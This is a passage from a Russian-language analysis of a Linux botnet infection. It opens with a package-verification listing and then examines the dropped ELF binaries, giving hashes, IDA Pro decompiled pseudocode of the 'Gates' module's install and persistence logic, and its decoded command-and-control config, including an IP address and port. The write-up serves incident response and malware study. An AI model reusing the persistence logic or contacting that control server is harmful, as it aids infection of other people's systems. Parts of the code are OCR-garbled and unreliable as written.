| . M | /usr/share/cacti/lib/adodb/lang/adodb-ro.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-ru1251.inc.php           |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-sv.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/license.txt                         |       |
| .M. | /usr/share/cacti/lib/adodb/toexport.inc.php                    |       |
| . M | /usr/share/cacti/lib/adodb/tohtml.inc.php                      |       |
|     |                                                                |       |
|     |                                                                |       |
|     |                                                                | 14/23 || . M | /usr/share/cacti/lib/api_automation_tools.php            |       |
|-----|----------------------------------------------------------|-------|
| .M. | /usr/share/cacti/lib/api_data_source.php                 |       |
| .M. | /usr/share/cacti/lib/api_device.php                      |       |
| .M. | /usr/share/cacti/lib/api_graph.php                       |       |
| .M. | /usr/share/cacti/lib/api_poller.php                      |       |
| .M. | /usr/share/cacti/lib/api_tree.php                        |       |
| . M | /usr/share/cacti/lib/auth.php                            |       |
| . M | /usr/share/cacti/lib/cdef.php                            |       |
| . M | /usr/share/cacti/lib/data_query.php                      |       |
| . M | /usr/share/cacti/lib/database.php                        |       |
| . M | /usr/share/cacti/lib/export.php                          |       |
| . M | /usr/share/cacti/lib/functions.php                       |       |
| . M | /usr/share/cacti/lib/graph_export.php                    |       |
| . M | /usr/share/cacti/lib/graph_variables.php                 |       |
| . M | /usr/share/cacti/lib/html.php                            |       |
| . M | /usr/share/cacti/lib/html_form.php                       |       |
| . M | /usr/share/cacti/lib/html_form_template.php              |       |
| .M. | /usr/share/cacti/lib/html_tree.php                       |       |
| .M. | /usr/share/cacti/lib/html_utility.php                    |       |
| . M | /usr/share/cacti/lib/html_validate.php                   |       |
| . M | /usr/share/cacti/lib/import.php                          |       |
| .M. | /usr/share/cacti/lib/ldap.php                            |       |
| . M | /usr/share/cacti/lib/ping.php                            |       |
| . M | /usr/share/cacti/lib/plugins.php                         |       |
| . M | /usr/share/cacti/lib/poller.php                          |       |
| .M. | /usr/share/cacti/lib/rrd.php                             |       |
| . M | /usr/share/cacti/lib/snmp.php                            |       |
| . M | /usr/share/cacti/lib/sort.php                            |       |
| . M | /usr/share/cacti/lib/template.php                        |       |
| . M | /usr/share/cacti/lib/time.php                            |       |
| . M | /usr/share/cacti/lib/timespan_settings.php               |       |
| .M. | /usr/share/cacti/lib/tree.php                            |       |
| .M. | /usr/share/cacti/lib/utility.php                         |       |
| .M. | /usr/share/cacti/lib/variables.php                       |       |
| .M. | /usr/share/cacti/lib/xml.php                             |       |
| . M | /usr/share/cacti/logout.php                              |       |
| . M | /usr/share/cacti/plugins                                 |       |
| . M | /usr/share/cacti/plugins.php                             |       |
| . M | /usr/share/cacti/plugins/index.php                       |       |
| . M | /usr/share/cacti/poller.php                              |       |
| . M | /usr/share/cacti/poller_commands.php                     |       |
| . M | /usr/share/cacti/poller_export.php                       |       |
| .M. | /usr/share/cacti/resource                                |       |
| . M | /usr/share/cacti/resource/script_queries                 |       |
| .M. | /usr/share/cacti/resource/script_queries/host_cpu.xml    |       |
| . M | /usr/share/cacti/resource/script_queries/host_disk.xml   |       |
| . M | /usr/share/cacti/resource/script_queries/unix_disk.xml   |       |
| .M. | /usr/share/cacti/resource/script_server                  |       |
| . M | /usr/share/cacti/resource/script_server/host_cpu.xml     |       |
| .M. | /usr/share/cacti/resource/script_server/host_disk.xml    |       |
| .M. | /usr/share/cacti/resource/snmp_queries                   |       |
| .M. | /usr/share/cacti/resource/snmp_queries/host_disk.xml     |       |
| .M. | /usr/share/cacti/resource/snmp_queries/interface.xml     |       |
| .M. | /usr/share/cacti/resource/snmp_queries/kbridge.xml       |       |
| . M | /usr/share/cacti/resource/snmp_queries/net-snmp_disk.xml |       |
|     |                                                          |       |
|     |                                                          |       |
|     |                                                          | 15/23 || . M | /usr/share/cacti/resource/snmp_queries/netware_cpu.xml   |       |
|-----|----------------------------------------------------------|-------|
| . M | /usr/share/cacti/resource/snmp_queries/netware_disk.xml  |       |
| . M | /usr/share/cacti/rra.php                                 |       |
| .M. | /usr/share/cacti/script_server.php                       |       |
| .M. | /usr/share/cacti/settings.php                            |       |
| . M | /usr/share/cacti/templates_export.php                    |       |
| . M | /usr/share/cacti/templates_import.php                    |       |
| . M | /usr/share/cacti/tree.php                                |       |
| . M | /usr/share/cacti/user_admin.php                          |       |
| . M | /usr/share/cacti/utilities.php                           |       |
| . M | /var/lib/cacti                                           |       |
| . M | /var/lib/cacti/cli                                       |       |
| . M | /var/lib/cacti/cli/add_data_query.php                    |       |
| . M | /var/lib/cacti/cli/add_device.php                        |       |
| .M. | /var/lib/cacti/cli/add_graph_template.php                |       |
| . M | /var/lib/cacti/cli/add_graphs.php                        |       |
| . M | /var/lib/cacti/cli/add_perms.php                         |       |
| . M | /var/lib/cacti/cli/add_tree.php                          |       |
| . M | /var/lib/cacti/cli/analyze_database.php                  |       |
| .M. | /var/lib/cacti/cli/convert_innodb.php                    |       |
| .M. | /var/lib/cacti/cli/copy_user.php                         |       |
| . M | /var/lib/cacti/cli/data_template_associate_rra.php       |       |
| . M | /var/lib/cacti/cli/host_update_template.php              |       |
| . M | /var/lib/cacti/cli/import_template.php                   |       |
| . M | /var/lib/cacti/cli/poller_data_sources_reapply_names.php |       |
| . M | /var/lib/cacti/cli/poller_graphs_reapply_names.php       |       |
| . M | /var/lib/cacti/cli/poller_output_empty.php               |       |
| . M | /var/lib/cacti/cli/poller_reindex_hosts.php              |       |
| .M. | /var/lib/cacti/cli/rebuild_poller_cache.php              |       |
| . M | /var/lib/cacti/cli/reorder_data_query.php                |       |
| . M | /var/lib/cacti/cli/repair_database.php                   |       |
| . M | /var/lib/cacti/cli/repair_templates.php                  |       |
| . M | /var/lib/cacti/cli/structure_rra_paths.php               |       |
| . M | /var/lib/cacti/cli/upgrade_database.php                  |       |
| . M | /var/lib/cacti/rra                                       |       |
| . M | /var/lib/cacti/scripts                                   |       |
| .M. | /var/lib/cacti/scripts/3com_cable_modem.pl               |       |
| .M. | /var/lib/cacti/scripts/diskfree.pl                       |       |
| .M. | /var/lib/cacti/scripts/diskfree.sh                       |       |
| .M. | /var/lib/cacti/scripts/linux_memory.pl                   |       |
| . M | /var/lib/cacti/scripts/loadavg.pl                        |       |
| . M | /var/lib/cacti/scripts/loadavg_multi.pl                  |       |
| . M | /var/lib/cacti/scripts/ping.pl                           |       |
| . M | /var/lib/cacti/scripts/query_host_cpu.php                |       |
| .M. | /var/lib/cacti/scripts/query_host_partitions.php         |       |
| .M. | /var/lib/cacti/scripts/query_unix_partitions.pl          |       |
| .M. | /var/lib/cacti/scripts/sql.php                           |       |
| . M | /var/lib/cacti/scripts/ss_fping.php                      |       |
| .M. | /var/lib/cacti/scripts/ss_host_cpu.php                   |       |
| .M. | /var/lib/cacti/scripts/ss_host_disk.php                  |       |
| .M. | /var/lib/cacti/scripts/ss_sql.php                        |       |
|     |                                                          |       |
| .M. | /var/lib/cacti/scripts/unix_processes.pl                 |       |
| . M | /var/lib/cacti/scripts/unix_tcp_connections.pl           |       |
| .M. | /var/lib/cacti/scripts/unix_users.pl                     |       |
| .M. | /var/lib/cacti/scripts/weatherbug.pl                     |       |
|     |                                                          |       |
|     |                                                          | 16/23 || . M                | /var/lib/cacti/scripts/webhits.pl    |
|--------------------|--------------------------------------|
| $S.5. \ldots$ . T. | /var/log/cacti/cacti.log             |
| $S.5. \ldots$ . T. | c /etc/ntop.conf                     |
| . T .              | c /etc/avahi/hosts                   |
| $S.5. \ldots$ . T. | c /etc/netatalk/AppleVolumes.default |
| $S.5. \ldots$ . T. | c /etc/netatalk/afpd.conf            |
| $S.5. \ldots$ . T. | c /etc/netatalk/netatalk.conf        |
| $S.5. \ldots$ . T. | c /etc/httpd/conf.d/nagios.conf      |
| $S.5. \ldots$ . T. | c /etc/nagios/nagios.cfg             |
| $S.5. \ldots$ . T. | c /etc/nagios/objects/commands.cfg   |
| $S.5. \ldots$ . T. | c /etc/nagios/objects/localhost.cfg  |
| $S.5. \ldots T.$   | c /etc/sysconfig/ntpd                |
| $S.5. \ldots$ . T. | c /etc/profile                       |
| SM5UGT.            | c /etc/snmp/snmpd.conf               |
| $S.5. \ldots$ . T. | c /etc/sysconfig/iptables-config     |
| . T .              | c /etc/avahi/avahi-dnsconfd.action   |
| $S.5. \ldots$ . T. | c /etc/dnsmasq.conf                  |

Это означает, что никакие системные файлы не были изменены. Т.к. процессы в системе не были скрыты, я предположил, что никаких руткитов здесь не использовалось и можно с некоторой уверенностью сказать, что система чиста.

## **Поиск информации о ботнете**

Первым делом я начал искать какую-то информацию об этом ботнете, ища по имени домена, имени файлов и строкам из crontab. Некоторая информация сразу же нашлась: [My home PC has been 0wn3d :\(](http://forums.debian.net/viewtopic.php?f=20&t=111024)@ forums.debian.net [What do sapd, skysapd, sksapd, and ksapd do?](http://askubuntu.com/questions/397934/what-do-sapd-skysapd-sksapd-and-ksapd-do) @ askubuntu.com [I Got Myself Hacked](http://hackervisions.org/index.php/i-got-myself-hacked/) @ hackervisions.org [Suspected rootkit](http://archlinuxarm.org/forum/viewtopic.php?t=6537&p=36396) @ archlinuxarm.org

В целом, ничего интересного или нового.

## **Исследование файлов ботнета**

Первым делом, я воспользовался программой **file**, чтобы узнать побольше об этим исполняемых файлах:atddd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped cupsdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped cupsddh: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, stripped ksapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped kysapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped skysapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped xfsdxd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped

Not stripped! Вот так новость!

Мне почему-то понравился файл cupsdd, и я первым делом загрузил его, а не atddd. Сам не знаю почему, но это было совершенно правильно. **Gates** 

Итак, **cupsdd** — модуль «Gates». md5 **603170ad361f6e098c8681ed264155eb**, sha1 **1714fd31cc931e2a0eb97d25a076567af45dc6d8**

Что же он делает, и почему он «Gates»? Ну, на это нам ответит IDA Pro, например.

```
int cdecl main()
ſ
  void *v0; || esp@1
  v0 =alloca(16);
  CSysTool::SelfInit();
  CSysTool::SelfInstall(0);
  if ( ! (unsigned _{\text{int8}}) (daemon(1, 0) >> 31) )
  Ł
    if ( (unsigned __int8) CSysTool::IsGatesExist() )
      exit(0);
    if (g_i ils Service == 1)
      CUtility::SetAutoStart((int)"DbSecuritySpt", 97);
    MainProcess();
  ¥
  return 0;
                 \mathsf{I}Ł
``````
signed int - cdecl CSysTool::<mark>IsGatesExist</mark>()
  size t v0; H ebx@11
  void *v1; H eax@11
  int v2; H eax@11
  int v3; H eax@12
  pid_t v4; // eax@12
  int v5; H eax@16
  signed int v7; H [sp+Ch] [bp-ACh]@3
   int addr; // [sp+10h] [bp-A8h]@8
  size t len; \overline{H} [sp+3Ch] [bp-7Ch]@10
  char v10; || [sp+90h] [bp-28h]@11
  char v11; // [sp+9Eh] [bp-1Ah]@11
  char v12; \overline{H} [sp+9Fh] [bp-19h]@11
  int fd; // [sp+A0h] [bp-18h]@2<br>int v14; // [sp+A4h] [bp-14h]@8
  unsigned \frac{1}{2} ints v15; H [sp+AAh] [bp-Eh]@1
  unsigned \overline{\phantom{a}} int8 v16; \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} int8 v16; \overline{\phantom{a}} \overline{\phantom{a}} is \overline{\phantom{a}} is \overline{\phantom{a}} integrated \overline{\phantom{a}}int v17; H [sp+ACh] [bp-Ch]@11
  v15 = CFileOp::FileExists("/tmp/gates.lock");
  if (v15^{\circ}1)ł
      fd = open("/tmp/gates.lock", 192, 0x1EDu);
     if \{ \text{ fd} \leq 0 \}return 1;
```
Что же делает этот модуль?

Пытается инициализировать себя

Распаковывает RSA-данные, в моем случае это была строка:

116.10.189.246:30000:1:1:h:578856:579372:579888

Переменные из которой назначаются следующим образом:

```
g_strConnTgt=116.10.189.246
g_iGatsPort=30000
g_iGatsIsFx=1
g_iIsService=1
g_strBillTail=h
g_strCryptStart=578856
g_strDStart=579372
g_strNStart=579888
```
